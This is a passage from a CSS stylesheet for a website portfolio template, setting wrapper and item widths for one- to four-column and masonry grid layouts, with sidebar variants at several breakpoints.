    .portfolio-template.portfolio.portfolio-four.portfolio-four-page.portfolio-four-text.portfolio-four-sidebar-page.portfolio-four-sidebar-page-985 .portfolio-wrapper .portfolio-item .image {
        height: auto;
        width: 172px;
    }
    /* Four Column 1600px*/
    .portfolio-template.portfolio.portfolio-four.portfolio-four-page.portfolio-four-page-1600 .portfolio-wrapper {
        width: 720px;
        margin: 0 auto;
    }
    .portfolio-template.portfolio.portfolio-four.portfolio-four-page.portfolio-four-page-1600 .portfolio-wrapper .portfolio-item {
        height: auto;
        width: 180px;
    }
    .portfolio-template.portfolio.portfolio-four.portfolio-four-page.portfolio-four-page-1600 .portfolio-wrapper .portfolio-item .image {
        height: auto;
        width: 180px;
    }
    /* Four Column and Sidebar 1600px*/
    .portfolio-template.portfolio.portfolio-four.portfolio-four-page.portfolio-four-sidebar-page.portfolio-four-sidebar-page-1600 .portfolio-wrapper {
        width: 690px;
        margin: 0 auto;
    }
    .portfolio-template.portfolio.portfolio-four.portfolio-four-page.portfolio-four-sidebar-page.portfolio-four-sidebar-page-1600 .portfolio-wrapper .portfolio-item {
        height: auto;
        width: 172px;
    }
    .portfolio-template.portfolio.portfolio-four.portfolio-four-page.portfolio-four-sidebar-page.portfolio-four-sidebar-page-1600 .portfolio-wrapper .portfolio-item .image {
        height: auto;
        width: 172px;
    }
    /* Four Column Text 1600px*/
    .portfolio-template.portfolio.portfolio-four.portfolio-four-page.portfolio-four-text.portfolio-four-text-1600 .portfolio-wrapper {
        width: 720px;
        margin: 0 auto;
    }
    .portfolio-template.portfolio.portfolio-four.portfolio-four-page.portfolio-four-text.portfolio-four-text-1600 .portfolio-wrapper .portfolio-item {
        height: auto;
        width: 180px;
    }
    .portfolio-template.portfolio.portfolio-four.portfolio-four-page.portfolio-four-text.portfolio-four-text-1600 .portfolio-wrapper .portfolio-item .image {
        height: auto;
        width: 180px;
    }
    /* Four Column Text and Sidebar 1600px*/
    .portfolio-template.portfolio.portfolio-four.portfolio-four-page.portfolio-four-text.portfolio-four-sidebar-page.portfolio-four-sidebar-page-1600 .portfolio-wrapper {
        width: 690px;
        margin: 0 auto;
    }
    .portfolio-template.portfolio.portfolio-four.portfolio-four-page.portfolio-four-text.portfolio-four-sidebar-page.portfolio-four-sidebar-page-1600 .portfolio-wrapper .portfolio-item {
        height: auto;
        width: 172px;
    }
    .portfolio-template.portfolio.portfolio-four.portfolio-four-page.portfolio-four-text.portfolio-four-sidebar-page.portfolio-four-sidebar-page-1600 .portfolio-wrapper .portfolio-item .image {
        height: auto;
        width: 172px;
    }
    /* Four Column*/
    .portfolio-template.portfolio.portfolio-four.portfolio-four-page .portfolio-wrapper {
        width: 720px;
        margin: 0 auto;
    }
    .portfolio-template.portfolio.portfolio-four.portfolio-four-page .portfolio-wrapper .portfolio-item {
        height: auto;
        width: 180px;
    }
    .portfolio-template.portfolio.portfolio-four.portfolio-four-page .portfolio-wrapper .portfolio-item .image {
        height: auto;
        width: 180px;
    }
    /* Four Column and Sidebar*/
    .portfolio-template.portfolio.portfolio-four.portfolio-four-page.portfolio-four-sidebar-page .portfolio-wrapper {
        width: 690px;
        margin: 0 auto;
    }
    .portfolio-template.portfolio.portfolio-four.portfolio-four-page.portfolio-four-sidebar-page .portfolio-wrapper .portfolio-item {
        height: auto;
        width: 172px;
    }
    .portfolio-template.portfolio.portfolio-four.portfolio-four-page.portfolio-four-sidebar-page .portfolio-wrapper .portfolio-item .image {
        height: auto;
        width: 172px;
    }
    /* Four Column Text*/
    .portfolio-template.portfolio.portfolio-four.portfolio-four-page.portfolio-four-text .portfolio-wrapper {
        width: 720px;
        margin: 0 auto;
    }
    .portfolio-template.portfolio.portfolio-four.portfolio-four-page.portfolio-four-text .portfolio-wrapper .portfolio-item {
        height: auto;
        width: 180px;
    }
    .portfolio-template.portfolio.portfolio-four.portfolio-four-page.portfolio-four-text .portfolio-wrapper .portfolio-item .image {
        height: auto;
        width: 180px;
    }
    /* Four Column Text and Sidebar*/
    .portfolio-template.portfolio.portfolio-four.portfolio-four-page.portfolio-four-text.portfolio-four-sidebar-page .portfolio-wrapper {
        width: 690px;
        margin: 0 auto;
    }
    .portfolio-template.portfolio.portfolio-four.portfolio-four-page.portfolio-four-text.portfolio-four-sidebar-page .portfolio-wrapper .portfolio-item {
        height: auto;
        width: 172px;
    }
    .portfolio-template.portfolio.portfolio-four.portfolio-four-page.portfolio-four-text.portfolio-four-sidebar-page .portfolio-wrapper .portfolio-item .image {
        height: auto;
        width: 172px;
    }
    /* Three Column 800px*/
    .portfolio-template.portfolio.portfolio-three.portfolio-three-page.portfolio-three-page-800 .portfolio-wrapper {
        width: 720px;
        margin: 0 auto;
    }
    .portfolio-template.portfolio.portfolio-three.portfolio-three-page.portfolio-three-page-800 .portfolio-wrapper .portfolio-item {
        height: auto;
        width: 240px;
    }
    .portfolio-template.portfolio.portfolio-three.portfolio-three-page.portfolio-three-page-800 .portfolio-wrapper .portfolio-item .image {
        height: auto;
        width: 240px;
    }
    /* Three Column and Sidebar 800px*/
    .portfolio-template.portfolio.portfolio-three.portfolio-three-page.portfolio-three-sidebar-page.portfolio-three-sidebar-page-800 .portfolio-wrapper {
        width: 690px;
        margin: 0 auto;
    }
    .portfolio-template.portfolio.portfolio-three.portfolio-three-page.portfolio-three-sidebar-page.portfolio-three-sidebar-page-800 .portfolio-wrapper .portfolio-item {
        height: auto;
        width: 230px;
    }
    .portfolio-template.portfolio.portfolio-three.portfolio-three-page.portfolio-three-sidebar-page.portfolio-three-sidebar-page-800 .portfolio-wrapper .portfolio-item .image {
        height: auto;
        width: 230px;
    }
    /* Three Column Text 800px*/
    .portfolio-template.portfolio.portfolio-three.portfolio-three-page.portfolio-three-text.portfolio-three-text-800 .portfolio-wrapper {
        width: 720px;
        margin: 0 auto;
    }
    .portfolio-template.portfolio.portfolio-three.portfolio-three-page.portfolio-three-text.portfolio-three-text-800 .portfolio-wrapper .portfolio-item {
        height: auto;
        width: 240px;
    }
    .portfolio-template.portfolio.portfolio-three.portfolio-three-page.portfolio-three-text.portfolio-three-text-800 .portfolio-wrapper .portfolio-item .image {
        height: auto;
        width: 240px;
    }
    /* Three Column Text and Sidebar 800px*/
    .portfolio-template.portfolio.portfolio-three.portfolio-three-page.portfolio-three-text.portfolio-three-sidebar-page.portfolio-three-sidebar-page-800 .portfolio-wrapper {
        width: 690px;
        margin: 0 auto;
    }
    .portfolio-template.portfolio.portfolio-three.portfolio-three-page.portfolio-three-text.portfolio-three-sidebar-page.portfolio-three-sidebar-page-800 .portfolio-wrapper .portfolio-item {
        height: auto;
        width: 230px;
    }
    .portfolio-template.portfolio.portfolio-three.portfolio-three-page.portfolio-three-text.portfolio-three-sidebar-page.portfolio-three-sidebar-page-800 .portfolio-wrapper .portfolio-item .image {
        height: auto;
        width: 230px;
    }
    /* Three Column 985px*/
    .portfolio-template.portfolio.portfolio-three.portfolio-three-page.portfolio-three-page-985 .portfolio-wrapper {
        width: 720px;
        margin: 0 auto;
    }
    .portfolio-template.portfolio.portfolio-three.portfolio-three-page.portfolio-three-page-985 .portfolio-wrapper .portfolio-item {
        height: auto;
        width: 240px;
    }
    .portfolio-template.portfolio.portfolio-three.portfolio-three-page.portfolio-three-page-985 .portfolio-wrapper .portfolio-item .image {
        height: auto;
        width: 240px;
    }
    /* Three Column and Sidebar 985px*/
    .portfolio-template.portfolio.portfolio-three.portfolio-three-page.portfolio-three-sidebar-page.portfolio-three-sidebar-page-985 .portfolio-wrapper {
        width: 690px;
        margin: 0 auto;
    }
    .portfolio-template.portfolio.portfolio-three.portfolio-three-page.portfolio-three-sidebar-page.portfolio-three-sidebar-page-985 .portfolio-wrapper .portfolio-item {
        height: auto;
        width: 230px;
    }
    .portfolio-template.portfolio.portfolio-three.portfolio-three-page.portfolio-three-sidebar-page.portfolio-three-sidebar-page-985 .portfolio-wrapper .portfolio-item .image {
        height: auto;
        width: 230px;
    }
    /* Three Column Text 985px*/
    .portfolio-template.portfolio.portfolio-three.portfolio-three-page.portfolio-three-text.portfolio-three-text-985 .portfolio-wrapper {
        width: 720px;
        margin: 0 auto;
    }
    .portfolio-template.portfolio.portfolio-three.portfolio-three-page.portfolio-three-text.portfolio-three-text-985 .portfolio-wrapper .portfolio-item {
        height: auto;
        width: 240px;
    }
    .portfolio-template.portfolio.portfolio-three.portfolio-three-page.portfolio-three-text.portfolio-three-text-985 .portfolio-wrapper .portfolio-item .image {
        height: auto;
        width: 240px;
    }
    /* Three Column Text and Sidebar 985px*/
    .portfolio-template.portfolio.portfolio-three.portfolio-three-page.portfolio-three-text.portfolio-three-sidebar-page.portfolio-three-sidebar-page-985 .portfolio-wrapper {
        width: 690px;
        margin: 0 auto;
    }
    .portfolio-template.portfolio.portfolio-three.portfolio-three-page.portfolio-three-text.portfolio-three-sidebar-page.portfolio-three-sidebar-page-985 .portfolio-wrapper .portfolio-item {
        height: auto;
        width: 230px;
    }
    .portfolio-template.portfolio.portfolio-three.portfolio-three-page.portfolio-three-text.portfolio-three-sidebar-page.portfolio-three-sidebar-page-985 .portfolio-wrapper .portfolio-item .image {
        height: auto;
        width: 230px;
    }
    /* Three Column 1600px*/
    .portfolio-template.portfolio.portfolio-three.portfolio-three-page.portfolio-three-page-1600 .portfolio-wrapper {
        width: 720px;
        margin: 0 auto;
    }
    .portfolio-template.portfolio.portfolio-three.portfolio-three-page.portfolio-three-page-1600 .portfolio-wrapper .portfolio-item {
        height: auto;
        width: 240px;
    }
    .portfolio-template.portfolio.portfolio-three.portfolio-three-page.portfolio-three-page-1600 .portfolio-wrapper .portfolio-item .image {
        height: auto;
        width: 240px;
    }
    /* Three Column and Sidebar 1600px*/
    .portfolio-template.portfolio.portfolio-three.portfolio-three-page.portfolio-three-sidebar-page.portfolio-three-sidebar-page-1600 .portfolio-wrapper {
        width: 690px;
        margin: 0 auto;
    }
    .portfolio-template.portfolio.portfolio-three.portfolio-three-page.portfolio-three-sidebar-page.portfolio-three-sidebar-page-1600 .portfolio-wrapper .portfolio-item {
        height: auto;
        width: 230px;
    }
    .portfolio-template.portfolio.portfolio-three.portfolio-three-page.portfolio-three-sidebar-page.portfolio-three-sidebar-page-1600 .portfolio-wrapper .portfolio-item .image {
        height: auto;
        width: 230px;
    }
    /* Three Column Text 1600px*/
    .portfolio-template.portfolio.portfolio-three.portfolio-three-page.portfolio-three-text.portfolio-three-text-1600 .portfolio-wrapper {
        width: 720px;
        margin: 0 auto;
    }
    .portfolio-template.portfolio.portfolio-three.portfolio-three-page.portfolio-three-text.portfolio-three-text-1600 .portfolio-wrapper .portfolio-item {
        height: auto;
        width: 240px;
    }
    .portfolio-template.portfolio.portfolio-three.portfolio-three-page.portfolio-three-text.portfolio-three-text-1600 .portfolio-wrapper .portfolio-item .image {
        height: auto;
        width: 240px;
    }
    /* Three Column Text and Sidebar 1600px*/
    .portfolio-template.portfolio.portfolio-three.portfolio-three-page.portfolio-three-text.portfolio-three-sidebar-page.portfolio-three-sidebar-page-1600 .portfolio-wrapper {
        width: 690px;
        margin: 0 auto;
    }
    .portfolio-template.portfolio.portfolio-three.portfolio-three-page.portfolio-three-text.portfolio-three-sidebar-page.portfolio-three-sidebar-page-1600 .portfolio-wrapper .portfolio-item {
        height: auto;
        width: 230px;
    }
    .portfolio-template.portfolio.portfolio-three.portfolio-three-page.portfolio-three-text.portfolio-three-sidebar-page.portfolio-three-sidebar-page-1600 .portfolio-wrapper .portfolio-item .image {
        height: auto;
        width: 230px;
    }
    /* Three Column*/
    .portfolio-template.portfolio.portfolio-three.portfolio-three-page .portfolio-wrapper {
        width: 720px;
        margin: 0 auto;
    }
    .portfolio-template.portfolio.portfolio-three.portfolio-three-page .portfolio-wrapper .portfolio-item {
        height: auto;
        width: 240px;
    }
    .portfolio-template.portfolio.portfolio-three.portfolio-three-page .portfolio-wrapper .portfolio-item .image {
        height: auto;
        width: 240px;
    }
    /* Three Column and Sidebar*/
    .portfolio-template.portfolio.portfolio-three.portfolio-three-page.portfolio-three-sidebar-page .portfolio-wrapper {
        width: 690px;
        margin: 0 auto;
    }
    .portfolio-template.portfolio.portfolio-three.portfolio-three-page.portfolio-three-sidebar-page .portfolio-wrapper .portfolio-item {
        height: auto;
        width: 230px;
    }
    .portfolio-template.portfolio.portfolio-three.portfolio-three-page.portfolio-three-sidebar-page .portfolio-wrapper .portfolio-item .image {
        height: auto;
        width: 230px;
    }
    /* Three Column Text*/
    .portfolio-template.portfolio.portfolio-three.portfolio-three-page.portfolio-three-text .portfolio-wrapper {
        width: 720px;
        margin: 0 auto;
    }
    .portfolio-template.portfolio.portfolio-three.portfolio-three-page.portfolio-three-text .portfolio-wrapper .portfolio-item {
        height: auto;
        width: 240px;
    }
    .portfolio-template.portfolio.portfolio-three.portfolio-three-page.portfolio-three-text .portfolio-wrapper .portfolio-item .image {
        height: auto;
        width: 240px;
    }
    /* Three Column Text and Sidebar*/
    .portfolio-template.portfolio.portfolio-three.portfolio-three-page.portfolio-three-text.portfolio-three-sidebar-page .portfolio-wrapper {
        width: 690px;
        margin: 0 auto;
    }
    .portfolio-template.portfolio.portfolio-three.portfolio-three-page.portfolio-three-text.portfolio-three-sidebar-page .portfolio-wrapper .portfolio-item {
        height: auto;
        width: 230px;
    }
    .portfolio-template.portfolio.portfolio-three.portfolio-three-page.portfolio-three-text.portfolio-three-sidebar-page .portfolio-wrapper .portfolio-item .image {
        height: auto;
        width: 230px;
    }
    /* Two Column 800px*/
    .portfolio-template.portfolio.portfolio-two.portfolio-two-page.portfolio-two-page-800 .portfolio-wrapper {
        width: 720px;
        margin: 0 auto;
    }
    .portfolio-template.portfolio.portfolio-two.portfolio-two-page.portfolio-two-page-800 .portfolio-wrapper .portfolio-item {
        height: auto;
        width: 360px;
    }
    .portfolio-template.portfolio.portfolio-two.portfolio-two-page.portfolio-two-page-800 .portfolio-wrapper .portfolio-item .image {
        height: auto;
        width: 360px;
    }
    /* Two Column and Sidebar 800px*/
    .portfolio-template.portfolio.portfolio-two.portfolio-two-page.portfolio-two-sidebar-page.portfolio-two-sidebar-page-800 .portfolio-wrapper {
        width: 690px;
        margin: 0 auto;
    }
    .portfolio-template.portfolio.portfolio-two.portfolio-two-page.portfolio-two-sidebar-page.portfolio-two-sidebar-page-800 .portfolio-wrapper .portfolio-item {
        height: auto;
        width: 345px;
    }
    .portfolio-template.portfolio.portfolio-two.portfolio-two-page.portfolio-two-sidebar-page.portfolio-two-sidebar-page-800 .portfolio-wrapper .portfolio-item .image {
        height: auto;
        width: 345px;
    }
    /* Two Column Text 800px*/
    .portfolio-template.portfolio.portfolio-two.portfolio-two-page.portfolio-two-text.portfolio-two-text-800 .portfolio-wrapper {
        width: 720px;
        margin: 0 auto;
    }
    .portfolio-template.portfolio.portfolio-two.portfolio-two-page.portfolio-two-text.portfolio-two-text-800 .portfolio-wrapper .portfolio-item {
        height: auto;
        width: 360px;
    }
    .portfolio-template.portfolio.portfolio-two.portfolio-two-page.portfolio-two-text.portfolio-two-text-800 .portfolio-wrapper .portfolio-item .image {
        height: auto;
        width: 360px;
    }
    /* Two Column Text and Sidebar 800px*/
    .portfolio-template.portfolio.portfolio-two.portfolio-two-page.portfolio-two-text.portfolio-two-sidebar-page.portfolio-two-sidebar-page-800 .portfolio-wrapper {
        width: 690px;
        margin: 0 auto;
    }
    .portfolio-template.portfolio.portfolio-two.portfolio-two-page.portfolio-two-text.portfolio-two-sidebar-page.portfolio-two-sidebar-page-800 .portfolio-wrapper .portfolio-item {
        height: auto;
        width: 345px;
    }
    .portfolio-template.portfolio.portfolio-two.portfolio-two-page.portfolio-two-text.portfolio-two-sidebar-page.portfolio-two-sidebar-page-800 .portfolio-wrapper .portfolio-item .image {
        height: auto;
        width: 345px;
    }
    /* Two Column 985px*/
    .portfolio-template.portfolio.portfolio-two.portfolio-two-page.portfolio-two-page-985 .portfolio-wrapper {
        width: 720px;
        margin: 0 auto;
    }
    .portfolio-template.portfolio.portfolio-two.portfolio-two-page.portfolio-two-page-985 .portfolio-wrapper .portfolio-item {
        height: auto;
        width: 360px;
    }
    .portfolio-template.portfolio.portfolio-two.portfolio-two-page.portfolio-two-page-985 .portfolio-wrapper .portfolio-item .image {
        height: auto;
        width: 360px;
    }
    /* Two Column and Sidebar 985px*/
    .portfolio-template.portfolio.portfolio-two.portfolio-two-page.portfolio-two-sidebar-page.portfolio-two-sidebar-page-985 .portfolio-wrapper {
        width: 690px;
        margin: 0 auto;
    }
    .portfolio-template.portfolio.portfolio-two.portfolio-two-page.portfolio-two-sidebar-page.portfolio-two-sidebar-page-985 .portfolio-wrapper .portfolio-item {
        height: auto;
        width: 345px;
    }
    .portfolio-template.portfolio.portfolio-two.portfolio-two-page.portfolio-two-sidebar-page.portfolio-two-sidebar-page-985 .portfolio-wrapper .portfolio-item .image {
        height: auto;
        width: 345px;
    }
    /* Two Column Text 985px*/
    .portfolio-template.portfolio.portfolio-two.portfolio-two-page.portfolio-two-text.portfolio-two-text-985 .portfolio-wrapper {
        width: 720px;
        margin: 0 auto;
    }
    .portfolio-template.portfolio.portfolio-two.portfolio-two-page.portfolio-two-text.portfolio-two-text-985 .portfolio-wrapper .portfolio-item {
        height: auto;
        width: 360px;
    }
    .portfolio-template.portfolio.portfolio-two.portfolio-two-page.portfolio-two-text.portfolio-two-text-985 .portfolio-wrapper .portfolio-item .image {
        height: auto;
        width: 360px;
    }
    /* Two Column Text and Sidebar 985px*/
    .portfolio-template.portfolio.portfolio-two.portfolio-two-page.portfolio-two-text.portfolio-two-sidebar-page.portfolio-two-sidebar-page-985 .portfolio-wrapper {
        width: 690px;
        margin: 0 auto;
    }
    .portfolio-template.portfolio.portfolio-two.portfolio-two-page.portfolio-two-text.portfolio-two-sidebar-page.portfolio-two-sidebar-page-985 .portfolio-wrapper .portfolio-item {
        height: auto;
        width: 345px;
    }
    .portfolio-template.portfolio.portfolio-two.portfolio-two-page.portfolio-two-text.portfolio-two-sidebar-page.portfolio-two-sidebar-page-985 .portfolio-wrapper .portfolio-item .image {
        height: auto;
        width: 345px;
    }
    /* Two Column 1600px*/
    .portfolio-template.portfolio.portfolio-two.portfolio-two-page.portfolio-two-page-1600 .portfolio-wrapper {
        width: 720px;
        margin: 0 auto;
    }
    .portfolio-template.portfolio.portfolio-two.portfolio-two-page.portfolio-two-page-1600 .portfolio-wrapper .portfolio-item {
        height: auto;
        width: 360px;
    }
    .portfolio-template.portfolio.portfolio-two.portfolio-two-page.portfolio-two-page-1600 .portfolio-wrapper .portfolio-item .image {
        height: auto;
        width: 360px;
    }
    /* Two Column and Sidebar 1600px*/
    .portfolio-template.portfolio.portfolio-two.portfolio-two-page.portfolio-two-sidebar-page.portfolio-two-sidebar-page-1600 .portfolio-wrapper {
        width: 690px;
        margin: 0 auto;
    }
    .portfolio-template.portfolio.portfolio-two.portfolio-two-page.portfolio-two-sidebar-page.portfolio-two-sidebar-page-1600 .portfolio-wrapper .portfolio-item {
        height: auto;
        width: 345px;
    }
    .portfolio-template.portfolio.portfolio-two.portfolio-two-page.portfolio-two-sidebar-page.portfolio-two-sidebar-page-1600 .portfolio-wrapper .portfolio-item .image {
        height: auto;
        width: 345px;
    }
    /* Two Column Text 1600px*/
    .portfolio-template.portfolio.portfolio-two.portfolio-two-page.portfolio-two-text.portfolio-two-text-1600 .portfolio-wrapper {
        width: 720px;
        margin: 0 auto;
    }
    .portfolio-template.portfolio.portfolio-two.portfolio-two-page.portfolio-two-text.portfolio-two-text-1600 .portfolio-wrapper .portfolio-item {
        height: auto;
        width: 360px;
    }
    .portfolio-template.portfolio.portfolio-two.portfolio-two-page.portfolio-two-text.portfolio-two-text-1600 .portfolio-wrapper .portfolio-item .image {
        height: auto;
        width: 360px;
    }
    /* Two Column Text and Sidebar 1600px*/
    .portfolio-template.portfolio.portfolio-two.portfolio-two-page.portfolio-two-text.portfolio-two-sidebar-page.portfolio-two-sidebar-page-1600 .portfolio-wrapper {
        width: 690px;
        margin: 0 auto;
    }
    .portfolio-template.portfolio.portfolio-two.portfolio-two-page.portfolio-two-text.portfolio-two-sidebar-page.portfolio-two-sidebar-page-1600 .portfolio-wrapper .portfolio-item {
        height: auto;
        width: 345px;
    }
    .portfolio-template.portfolio.portfolio-two.portfolio-two-page.portfolio-two-text.portfolio-two-sidebar-page.portfolio-two-sidebar-page-1600 .portfolio-wrapper .portfolio-item .image {
        height: auto;
        width: 345px;
    }
    /* Two Column*/
    .portfolio-template.portfolio.portfolio-two.portfolio-two-page .portfolio-wrapper {
        width: 720px;
        margin: 0 auto;
    }
    .portfolio-template.portfolio.portfolio-two.portfolio-two-page .portfolio-wrapper .portfolio-item {
        height: auto;
        width: 360px;
    }
    .portfolio-template.portfolio.portfolio-two.portfolio-two-page .portfolio-wrapper .portfolio-item .image {
        height: auto;
        width: 360px;
    }
    /* Two Column and Sidebar*/
    .portfolio-template.portfolio.portfolio-two.portfolio-two-page.portfolio-two-sidebar-page .portfolio-wrapper {
        width: 690px;
        margin: 0 auto;
    }
    .portfolio-template.portfolio.portfolio-two.portfolio-two-page.portfolio-two-sidebar-page .portfolio-wrapper .portfolio-item {
        height: auto;
        width: 345px;
    }
    .portfolio-template.portfolio.portfolio-two.portfolio-two-page.portfolio-two-sidebar-page .portfolio-wrapper .portfolio-item .image {
        height: auto;
        width: 345px;
    }
    /* Two Column Text*/
    .portfolio-template.portfolio.portfolio-two.portfolio-two-page.portfolio-two-text .portfolio-wrapper {
        width: 720px;
        margin: 0 auto;
    }
    .portfolio-template.portfolio.portfolio-two.portfolio-two-page.portfolio-two-text .portfolio-wrapper .portfolio-item {
        height: auto;
        width: 360px;
    }
    .portfolio-template.portfolio.portfolio-two.portfolio-two-page.portfolio-two-text .portfolio-wrapper .portfolio-item .image {
        height: auto;
        width: 360px;
    }
    /* Two Column Text and Sidebar*/
    .portfolio-template.portfolio.portfolio-two.portfolio-two-page.portfolio-two-text.portfolio-two-sidebar-page .portfolio-wrapper {
        width: 690px;
        margin: 0 auto;
    }
    .portfolio-template.portfolio.portfolio-two.portfolio-two-page.portfolio-two-text.portfolio-two-sidebar-page .portfolio-wrapper .portfolio-item {
        height: auto;
        width: 345px;
    }
    .portfolio-template.portfolio.portfolio-two.portfolio-two-page.portfolio-two-text.portfolio-two-sidebar-page .portfolio-wrapper .portfolio-item .image {
        height: auto;
        width: 345px;
    }
    /* One Column*/
    .portfolio-template.portfolio.portfolio-one.portfolio-one-page .portfolio-wrapper {
        width: 640px;
        margin: 0 auto;
    }
    .portfolio-template.portfolio.portfolio-one.portfolio-one-page .portfolio-wrapper .portfolio-item .image {
        height: auto;
        width: 640px;
    }
    /* One Column and Sidebar*/
    .portfolio-template.portfolio.portfolio-one.portfolio-one-page.portfolio-one-sidebar-page .portfolio-wrapper {
        width: 640px;
        margin: 0 auto;
    }
    .portfolio-template.portfolio.portfolio-one.portfolio-one-page.portfolio-one-sidebar-page .portfolio-wrapper .portfolio-item .image {
        height: auto;
        width: 640px;
    }
    /* One Column Text*/
    .portfolio-template.portfolio.portfolio-one.portfolio-one-page.portfolio-one-text .portfolio-wrapper {
        width: 640px;
        margin: 0 auto;
    }
    .portfolio-template.portfolio.portfolio-one.portfolio-one-page.portfolio-one-text .portfolio-wrapper .portfolio-item .image {
        height: auto;
        width: 640px;
    }
    /* One Column Text and Sidebar*/
    .portfolio-template.portfolio.portfolio-one.portfolio-one-page.portfolio-one-text.portfolio-one-sidebar-page .portfolio-wrapper {
        width: 640px;
        margin: 0 auto;
    }
    .portfolio-template.portfolio.portfolio-one.portfolio-one-page.portfolio-one-text.portfolio-one-sidebar-page .portfolio-wrapper .portfolio-item .image {
        height: auto;
        width: 640px;
    }
}

@media (min-width: 800px) {
    /* Grid Mansory Column 800px*/
    .portfolio-template.portfolio.portfolio-grid-mansory.portfolio-grid-mansory-page.portfolio-grid-mansory-page-800 .portfolio-wrapper {
        width: 770px;
        margin: 0 auto;
    }
    .portfolio-template.portfolio.portfolio-grid-mansory.portfolio-grid-mansory-page.portfolio-grid-mansory-page-800 .portfolio-wrapper .portfolio-item {
        height: auto;
        width: 246px;
    }
    .portfolio-template.portfolio.portfolio-grid-mansory.portfolio-grid-mansory-page.portfolio-grid-mansory-page-800 .portfolio-wrapper .portfolio-item .image {
        height: auto;
        width: 246px;
    }
    /* Grid Mansory Column and Sidebar 800px*/
    .portfolio-template.portfolio.portfolio-grid-mansory.portfolio-grid-mansory-page.portfolio-grid-mansory-sidebar-page.portfolio-grid-mansory-sidebar-page-800 .portfolio-wrapper {
        width: 690px;
        margin: 0 auto;
    }
    .portfolio-template.portfolio.portfolio-grid-mansory.portfolio-grid-mansory-page.portfolio-grid-mansory-sidebar-page.portfolio-grid-mansory-sidebar-page-800 .portfolio-wrapper .portfolio-item {
        height: auto;
        width: 220px;
    }
    .portfolio-template.portfolio.portfolio-grid-mansory.portfolio-grid-mansory-page.portfolio-grid-mansory-sidebar-page.portfolio-grid-mansory-sidebar-page-800 .portfolio-wrapper .portfolio-item .image {
        height: auto;
        width: 220px;
    }
    /* Grid Mansory Column 985px*/
    .portfolio-template.portfolio.portfolio-grid-mansory.portfolio-grid-mansory-page.portfolio-grid-mansory-page-985 .portfolio-wrapper {
        width: 1140px;
        margin: 0 auto;
    }
    .portfolio-template.portfolio.portfolio-grid-mansory.portfolio-grid-mansory-page.portfolio-grid-mansory-page-985 .portfolio-wrapper .portfolio-item {
        height: auto;
        width: 370px;
    }
    .portfolio-template.portfolio.portfolio-grid-mansory.portfolio-grid-mansory-page.portfolio-grid-mansory-page-985 .portfolio-wrapper .portfolio-item .image {
        height: auto;
        width: 370px;
    }
    /* Grid Mansory Column and Sidebar 985px*/
    .portfolio-template.portfolio.portfolio-grid-mansory.portfolio-grid-mansory-page.portfolio-grid-mansory-sidebar-page.portfolio-grid-mansory-sidebar-page-985 .portfolio-wrapper {
        width: 690px;
        margin: 0 auto;
    }
    .portfolio-template.portfolio.portfolio-grid-mansory.portfolio-grid-mansory-page.portfolio-grid-mansory-sidebar-page.portfolio-grid-mansory-sidebar-page-985 .portfolio-wrapper .portfolio-item {
        height: auto;
        width: 220px;
    }
    .portfolio-template.portfolio.portfolio-grid-mansory.portfolio-grid-mansory-page.portfolio-grid-mansory-sidebar-page.portfolio-grid-mansory-sidebar-page-985 .portfolio-wrapper .portfolio-item .image {
        height: auto;
        width: 220px;
    }
    /* Grid Mansory Column 1600px*/
    .portfolio-template.portfolio.portfolio-grid-mansory.portfolio-grid-mansory-page.portfolio-grid-mansory-page-1600 .portfolio-wrapper {
        width: 720px;
        margin: 0 auto;
    }
    .portfolio-template.portfolio.portfolio-grid-mansory.portfolio-grid-mansory-page.portfolio-grid-mansory-page-1600 .portfolio-wrapper .portfolio-item {
        height: auto;
        width: 230px;
    }
    .portfolio-template.portfolio.portfolio-grid-mansory.portfolio-grid-mansory-page.portfolio-grid-mansory-page-1600 .portfolio-wrapper .portfolio-item .image {
        height: auto;
        width: 230px;
    }
    /* Grid Mansory Column and Sidebar 1600px*/
    .portfolio-template.portfolio.portfolio-grid-mansory.portfolio-grid-mansory-page.portfolio-grid-mansory-sidebar-page.portfolio-grid-mansory-sidebar-page-1600 .portfolio-wrapper {
        width: 690px;
        margin: 0 auto;
    }
    .portfolio-template.portfolio.portfolio-grid-mansory.portfolio-grid-mansory-page.portfolio-grid-mansory-sidebar-page.portfolio-grid-mansory-sidebar-page-1600 .portfolio-wrapper .portfolio-item {
        height: auto;
        width: 220px;
    }
    .portfolio-template.portfolio.portfolio-grid-mansory.portfolio-grid-mansory-page.portfolio-grid-mansory-sidebar-page.portfolio-grid-mansory-sidebar-page-1600 .portfolio-wrapper .portfolio-item .image {
        height: auto;
        width: 220px;
    }
    /* Grid Mansory Column*/
    .portfolio-template.portfolio.portfolio-grid-mansory.portfolio-grid-mansory-page .portfolio-wrapper {
        width: 720px;
        margin: 0 auto;
    }
    .portfolio-template.portfolio.portfolio-grid-mansory.portfolio-grid-mansory-page .portfolio-wrapper .portfolio-item {
        height: auto;
        width: 230px;
    }
    .portfolio-template.portfolio.portfolio-grid-mansory.portfolio-grid-mansory-page .portfolio-wrapper .portfolio-item .image {
        height: auto;
        width: 230px;
    }
    /* Grid Mansory Column and Sidebar*/
    .portfolio-template.portfolio.portfolio-grid-mansory.portfolio-grid-mansory-page.portfolio-grid-mansory-sidebar-page .portfolio-wrapper {
        width: 690px;
        margin: 0 auto;
    }
    .portfolio-template.portfolio.portfolio-grid-mansory.portfolio-grid-mansory-page.portfolio-grid-mansory-sidebar-page .portfolio-wrapper .portfolio-item {
        height: auto;
        width: 220px;
    }
    .portfolio-template.portfolio.portfolio-grid-mansory.portfolio-grid-mansory-page.portfolio-grid-mansory-sidebar-page .portfolio-wrapper .portfolio-item .image {
        height: auto;
        width: 220px;
    }
    /* Four Column 800px*/
    .portfolio-template.portfolio.portfolio-four.portfolio-four-page.portfolio-four-page-800 .portfolio-wrapper {
        width: 720px;
        margin: 0 auto;
    }
    .portfolio-template.portfolio.portfolio-four.portfolio-four-page.portfolio-four-page-800 .portfolio-wrapper .portfolio-item {
        height: auto;
        width: 180px;
    }
    .portfolio-template.portfolio.portfolio-four.portfolio-four-page.portfolio-four-page-800 .portfolio-wrapper .portfolio-item .image {
        height: auto;
        width: 180px;
    }
    /* Four Column and Sidebar 800px*/
    .portfolio-template.portfolio.portfolio-four.portfolio-four-page.portfolio-four-sidebar-page.portfolio-four-sidebar-page-800 .portfolio-wrapper {
        width: 690px;
        margin: 0 auto;
    }
    .portfolio-template.portfolio.portfolio-four.portfolio-four-page.portfolio-four-sidebar-page.portfolio-four-sidebar-page-800 .portfolio-wrapper .portfolio-item {
        height: auto;
        width: 172px;
    }
